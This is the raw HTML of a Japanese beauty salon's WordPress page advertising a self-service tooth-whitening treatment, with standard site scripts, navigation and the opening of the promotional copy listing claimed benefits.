

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://salon-greco.jp/service/self_whitening/
body_size: 10402
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, user-scalable=yes, maximum-scale=1.0, minimum-scale=1.0">

<link rel="stylesheet" type="text/css" media="all" href="https://salon-greco.jp/struct/wp-content/themes/mrp04/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://salon-greco.jp/struct/wp-content/themes/mrp04-child/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://salon-greco.jp/struct/wp-content/themes/mrp04/css/animate.css">
<link rel="pingback" href="https://salon-greco.jp/struct/xmlrpc.php">
<link href='https://fonts.googleapis.com/css?family=Oswald:400' rel='stylesheet' type='text/css'>
<link href="https://fonts.googleapis.com/css?family=Lusitana:400,700|Noto+Serif+JP:200,300,400,500,600,700,900&display=swap&subset=japanese" rel="stylesheet">
<link href="https://use.fontawesome.com/releases/v5.10.2/css/all.css" rel="stylesheet">
<!--[if lt IE 9]>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/html5.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/css3-mediaqueries.js"></script>
<![endif]-->
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>SELF WHITENINGセルフホワイトニング | SALON・GRECO</title>
	<meta name="description" content="SELF WHITENINGセルフホワイトニング お手軽に・お手頃に 一歩先ゆくオーラルケア 一般的に歯医者さ" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://salon-greco.jp/service/self_whitening/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="SALON・GRECO |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="SELF WHITENINGセルフホワイトニング | SALON・GRECO" />
		<meta property="og:description" content="SELF WHITENINGセルフホワイトニング お手軽に・お手頃に 一歩先ゆくオーラルケア 一般的に歯医者さ" />
		<meta property="og:url" content="https://salon-greco.jp/service/self_whitening/" />
		<meta property="article:published_time" content="2020-05-01T04:55:05+00:00" />
		<meta property="article:modified_time" content="2021-10-18T00:29:17+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="SELF WHITENINGセルフホワイトニング | SALON・GRECO" />
		<meta name="twitter:description" content="SELF WHITENINGセルフホワイトニング お手軽に・お手頃に 一歩先ゆくオーラルケア 一般的に歯医者さ" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/salon-greco.jp\/service\/self_whitening\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/salon-greco.jp#listItem","position":1,"name":"Home","item":"https:\/\/salon-greco.jp","nextItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/service\/#listItem","name":"SERVICE\u30b5\u30fc\u30d3\u30b9"}},{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/service\/#listItem","position":2,"name":"SERVICE\u30b5\u30fc\u30d3\u30b9","item":"https:\/\/salon-greco.jp\/service\/","nextItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/service\/self_whitening\/#listItem","name":"SELF WHITENING\u30bb\u30eb\u30d5\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0"},"previousItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/service\/self_whitening\/#listItem","position":3,"name":"SELF WHITENING\u30bb\u30eb\u30d5\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0","previousItem":{"@type":"ListItem","@id":"https:\/\/salon-greco.jp\/service\/#listItem","name":"SERVICE\u30b5\u30fc\u30d3\u30b9"}}]},{"@type":"Organization","@id":"https:\/\/salon-greco.jp\/#organization","name":"SALON\u30fbGRECO","url":"https:\/\/salon-greco.jp\/"},{"@type":"WebPage","@id":"https:\/\/salon-greco.jp\/service\/self_whitening\/#webpage","url":"https:\/\/salon-greco.jp\/service\/self_whitening\/","name":"SELF WHITENING\u30bb\u30eb\u30d5\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0 | SALON\u30fbGRECO","description":"SELF WHITENING\u30bb\u30eb\u30d5\u30db\u30ef\u30a4\u30c8\u30cb\u30f3\u30b0 \u304a\u624b\u8efd\u306b\u30fb\u304a\u624b\u9803\u306b \u4e00\u6b69\u5148\u3086\u304f\u30aa\u30fc\u30e9\u30eb\u30b1\u30a2 \u4e00\u822c\u7684\u306b\u6b6f\u533b\u8005\u3055","inLanguage":"ja","isPartOf":{"@id":"https:\/\/salon-greco.jp\/#website"},"breadcrumb":{"@id":"https:\/\/salon-greco.jp\/service\/self_whitening\/#breadcrumblist"},"datePublished":"2020-05-01T13:55:05+09:00","dateModified":"2021-10-18T09:29:17+09:00"},{"@type":"WebSite","@id":"https:\/\/salon-greco.jp\/#website","url":"https:\/\/salon-greco.jp\/","name":"SALON\u30fbGRECO","inLanguage":"ja","publisher":{"@id":"https:\/\/salon-greco.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="SALON・GRECO &raquo; SELF WHITENINGセルフホワイトニング のコメントのフィード" href="https://salon-greco.jp/service/self_whitening/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/salon-greco.jp\/struct\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://salon-greco.jp/struct/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://salon-greco.jp/struct/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://salon-greco.jp/struct/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://salon-greco.jp/struct/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='scroll-top-css-css' href='https://salon-greco.jp/struct/wp-content/plugins/scroll-top/assets/css/scroll-top.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-shortcodes-style-css' href='https://salon-greco.jp/struct/wp-content/plugins/wc-shortcodes/public/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='morph-child-style-css' href='https://salon-greco.jp/struct/wp-content/themes/mrp04-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='iajcf-frontend-css' href='https://salon-greco.jp/struct/wp-content/plugins/morph-extension-system/extensions/image-auth-japanese-version-for-contactform7/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://salon-greco.jp/struct/wp-content/plugins/simple-lightbox/client/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpresscanvas-font-awesome-css' href='https://salon-greco.jp/struct/wp-content/plugins/wc-shortcodes/public/assets/css/font-awesome.min.css' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://salon-greco.jp/struct/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://salon-greco.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://salon-greco.jp/wp-json/wp/v2/pages/169" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://salon-greco.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalon-greco.jp%2Fservice%2Fself_whitening%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://salon-greco.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsalon-greco.jp%2Fservice%2Fself_whitening%2F&#038;format=xml" />
<!-- Scroll To Top -->
<style id="scrolltop-custom-style">
		#scrollUp {border-radius:3px;opacity:0.7;bottom:20px;right:20px;background:#000000;;}
		#scrollUp:hover{opacity:1;}
        .top-icon{stroke:#ffffff;}
        
		
		</style>
<!-- End Scroll Top - https://wordpress.org/plugins/scroll-top/ -->
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/jquery-1.9.0.min.js"></script><script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/nav-accord.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/smoothscroll.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/wow.min.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/effect.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04/js/css_browser_selector.js"></script>
<script src="https://salon-greco.jp/struct/wp-content/themes/mrp04-child/js/validate-site.js"></script>
</head>
<body class="wp-singular page-template page-template-page-nosidebar page-template-page-nosidebar-php page page-id-169 page-child parent-pageid-49 wp-theme-mrp04 wp-child-theme-mrp04-child metaslider-plugin wc-shortcodes-font-awesome-enabled page-self_whitening service-child">
<header id="header" role="banner">
	<div class="bg">
			<div class="inner">
							<p class="description"></p>
							</div>
		</div>
	
	<div class="inner site-header">
		<div id="header-layout">
			<div class="logo"><a href="https://salon-greco.jp/" title="SALON・GRECO" rel="home">
				<img src="/struct/wp-content/uploads/logo.png" alt="SALON・GRECO">				</a></div>
				
				<!-- nav -->

<nav id="mainNav">
	<div class="inner"> <a class="menu" id="menu"><span>MENU</span></a>
		<div class="panel nav-effect">
			<ul><li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://salon-greco.jp/"><b>TOP</b><span>トップ</span></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="https://salon-greco.jp/service/"><b>SERVICE</b><span>サービス</span></a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/hair_salon/">HAIR SALON<b>ヘアーサロン</b></a></li>
	<li id="menu-item-451" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/eyemake/">EYE MAKE<b>エクステ・カール</b></a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/nail/">NAIL<b>ネイル</b></a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/facial/">FACIAL<b>フェイシャルトリートメント</b></a></li>
	<li id="menu-item-449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/aroma/">AROMA<b>アロマトリートメント</b></a></li>
	<li id="menu-item-448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/light_facial/">LIGHT FACIAL<b>光フェイシャル</b></a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/esthetic/">ESTHETIC<b>痩身エステ</b></a></li>
	<li id="menu-item-205" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/hair_removal/">HAIR REMOVAL<b>脱毛</b></a></li>
	<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-169 current_page_item"><a href="https://salon-greco.jp/service/self_whitening/">SELF WHITENING<b>歯のセルフホワイトニング</b></a></li>
	<li id="menu-item-446" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/hydrogen_inhalation/">HYDROGEN <b>水素吸入</b></a></li>
	<li id="menu-item-445" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/service/bridal/">BRIDAL<b>ブライダルエステ・ヘアセット</b></a></li>
</ul>
</li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/salon_gallery/"><b>GALLERY</b><span>SALON風景</span></a></li>
<li id="menu-item-1264" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/media/"><b>MEDIA</b><span>メディア</span></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/recruit/"><b>RECRUIT</b><span>求人</span></a></li>
<li id="menu-item-844" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/information/"><b>INFORMATION</b><span>新着情報</span></a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/shop/"><b>SHOP</b><span>店舗</span></a></li>
<li id="menu-item-713" class="nav_res nav_b menu-item menu-item-type-custom menu-item-object-custom"><a href="/shop#reserv"><b><i class="fas fa-phone-alt"></i>RESERVATION</b><span>ご予約はこちら</span></a></li>
<li id="menu-item-70" class="nav_con nav_b menu-item menu-item-type-post_type menu-item-object-page"><a href="https://salon-greco.jp/contact/"><b><i class="fas fa-envelope"></i>CONTACT</b><span>お問い合わせ</span></a></li>
</ul>		</div>
	</div>
</nav>
<!-- end/nav -->						</div>
	</div>
</header>
	<!-- breadcrumb -->

<div id="breadcrumb" class="clearfix">
	<ul>
		<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://salon-greco.jp/">
			SALON・GRECO			HOME</a></li>
		<li>&gt;</li>
										<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://salon-greco.jp/service/">SERVICE<b>サービス</b></a></li>
		<li>&gt;</li>
						<li><span itemprop="title">SELF WHITENING<b>セルフホワイトニング</b></span></li>
			</ul>
</div>
<!-- end/breadcrumb -->
<div id="wrapper">
<div id="content" class="wide">
																														<section>
		<article id="post-169" class="content">
		<header>
			<h1 class="title first"><span>SELF WHITENING<b>セルフホワイトニング</b></span></h1>
		</header>
		<div class="post">
			<section class="under_self_whitening under">
<div class="CBlock-img bgfix mb5">
<div class="inner_box">
<h2 class="service_ttl">SELF WHITENING<b>セルフホワイトニング</b></h2>
<h2 class="catch_ttl">お手軽に・お手頃に<br />
一歩先ゆくオーラルケア</h2>
<p>一般的に歯医者さんで行うホワイトニングに興味はあるけど価格や敷居がちょっと高くて躊躇されている方におすすめなのがSALON・GRECOのセルフホワイトニングです。<br />
各個室に洗面台もあるので、ネイルやまつエクなどほかのサービスでご来店のついでに「美歯口-びはく」ができます。</p>
</div>
</div>
<div class="item_block">
<h2 class="side_ttl">REASON<b>セルフホワイトニングが注目されている理由</b></h2>
<div class="columns harf">
<div class="column">
<h3 class="under_ttl">美歯口（びはく）７つの効果</h3>
<img fetchpriority="high" decoding="async" src="/struct/wp-content/uploads/whitening.png" alt="画像：歯を指さしている女性" width="900" height="600" class="alignnone size-full wp-image-191" srcset="https://salon-greco.jp/struct/wp-content/uploads/whitening.png 900w, https://salon-greco.jp/struct/wp-content/uploads/whitening-300x200.png 300w, https://salon-greco.jp/struct/wp-content/uploads/whitening-640x427.png 640w, https://salon-greco.jp/struct/wp-content/uploads/whitening-228x152.png 228w" sizes="(max-width: 900px) 100vw, 900px" />
<ol class="effect_list">
	<li>虫歯を防ぐ</li>
	<li>歯を白くする</li>
	<li>歯垢を除去する</li>
	<li>口内を浄化する</li>
	<li>歯のヤニを取る</li>
	<li>歯石の沈着を防ぐ</li>
	<li>口臭を防ぐ</li>
</ol>
<p>「食生活や喫煙、加齢などで黄ばんでいく歯を白く美しくしたい」「虫歯や人口歯があってもホワイトニングがしたい」そんな歯の悩みを持つ方にぜひおすすめです。</p>
</div>
<div class="column">
<h3 class="under_ttl">歯医者ではなくサロンでできる</h3>
